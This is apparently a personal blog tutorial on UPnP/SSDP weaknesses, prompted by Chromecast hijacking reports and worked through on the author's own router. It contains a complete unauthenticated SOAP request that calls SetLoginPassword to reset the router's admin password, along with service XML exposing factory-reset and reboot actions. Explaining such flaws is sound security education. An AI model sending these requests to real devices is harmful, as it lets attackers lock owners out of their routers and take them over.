Update : I don't have a complete evidence that the attacks were UPNP attack except from the hacker's page about the attack and some news websites, however, until a firm confirmation from google or from a researcher who has seen the attack on action we will never know.
Hi there,
Few days ago hackers started abusing the "chromecast" feature to cast videos in victims devices.
To be honest I wasn't impressed simply because the first time I used chrome cast I noticed the problem right away, when I tried to play a video on my TV it didn't ask for any permissions, it played it right away. Later, I used this to scare my wife by casting some horror scenes on the screen .. that was fun 😂.
The second reason I was not impressed is because UPNP attacks are old news, due to the nature of the protocol "Universal Plug and Play" which was designed in the first place to allow printers and other peripherals to be configured without any user interaction or simply "Pluged" into the network.
The first time I encountered UPNP vulnerability was in 2015 when I found that my router was mis-configured by default and allowed access to UPNP port which had a very strange feature that allows you to "read" or "write" the password of the "admin" via a single request, the vulnerability is very similar in nature of chromecast vulnerability because of the fact that it exposed UPNP services on a public port, in my case it was port 80.
So how it works, well "UPNP" relies on a protocol named SSDP or "Simple Service Discovery Protocol" which is very similar to HTTP, as a matter of fact it's based on "HTTPU" protocol which is simply HTTP running on UDP.
Luckily for us there's a metasploit module which can discover UPNP devices by sending SSDP requests so let's try this against my router and see how it goes:

As you can see in the above image, it gave me a URL, that URL is actually HTTP and can be opened in your browser very simply, and it contains a description of the services you can use to control your router:
<serviceList>
<service>
<serviceType>urn:www-huawei-com:service:DeviceConfig:1</serviceType>
<serviceId>urn:www-huawei-com:serviceId:DeviceConfig1</serviceId>
<SCPDURL>/desc/DevCfg.xml</SCPDURL>
<controlURL>/ctrlt/DeviceConfig_1</controlURL>
<eventSubURL>/evt/DeviceConfig_1</eventSubURL>
</service>
<service>
<serviceType>urn:dslforum-org:service:LANConfigSecurity:1</serviceType>
<serviceId>urn:dslforum-org:serviceId:LANConfigSecurity1</serviceId>
<SCPDURL>/desc/LANSec.xml</SCPDURL>
<controlURL>/ctrlt/LANConfigSecurity_1</controlURL>
<eventSubURL>/evt/LANConfigSecurity_1</eventSubURL>
</service>
<service>
<serviceType>urn:dslforum-org:service:Layer3Forwarding:1</serviceType>
<serviceId>urn:dslforum-org:serviceId:Layer3Forwarding1</serviceId>
<SCPDURL>/desc/L3Fwd.xml</SCPDURL>
<controlURL>/ctrlt/Layer3Forwarding_1</controlURL>
<eventSubURL>/evt/Layer3Forwarding_1</eventSubURL>
</service>
</serviceList>
For example the "DeviceConfig" service has SCPDURL element which contains the XML description of that service which uses SOAP for interactions, if you're not familiar with SOAP please take sometime to familiarize yourself with the subject, the url /desc/DevCfg.xml describes some interesting actions as seen in the XML below like performing factory reset or reboot, also an action named GetSecurityPort which takes one parameter NewSecurityPort.
<action>
<name>FactoryReset</name>
</action>
<action>
<name>Reboot</name>
</action>
<action>
<name>GetSecurityPort</name>
<argumentList>
<argument>
<name>NewSecurityPort</name>
<direction>out</direction>
<relatedStateVariable>SecurityPort</relatedStateVariable>
</argument>
</argumentList>
</action>
The soap requests described by the XML above are sent to the controlURL which in this case /ctrlt/DeviceConfig_1.
I hope this explained the concept for you now let's talk about a real vulnerability.
In the vulnerability I told you about that allowed me to change router password, the router had a soap action named SetLoginPassword which takes one parameter NewUserpassword which contained the new password to set, so I extracted the control URL from the XML and sent the following request which did change the admin password:
POST /UD/?5 HTTP/1.1
SOAPACTION: "urn:dslforum-org:service:UserInterface:1#SetLoginPassword"
Content-Type: text/xml; charset="utf-8"
Host: 192.168.1.1
Content-Length: 1213
Expect: 100-continue
Connection: Keep-Alive
<?xml version="1.0"?>
<s:Envelope xmlns:s="http://schemas.xmlsoap.org/soap/envelope/" s:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<s:Body>
<m:SetLoginPassword xmlns:m="urn:dslforum-org:service:UserInterface:1">
<NewUserpassword>1337</NewUserpassword>
</m:SetLoginPassword>
</s:Body>
</s:Envelope>
The above request send SetLoginPassword action to the control URL /UD/?5 with the NewUserpassword parameter set to 1337.
You can find the exploit Here.
Now this looks a little bit complicated but here's a little tip, you can automate the entire process if you wish by using UPNP Pentest Toolkit which is an awesome tool that allows you to list available UPNP devices and the different services and actions, it also allows you to construct requests like the above automatically.
That's it, Happy Hacking Everyone ;)